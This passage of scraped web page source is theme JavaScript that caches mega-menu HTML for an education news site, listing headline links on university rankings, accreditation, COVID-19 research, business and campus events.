data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                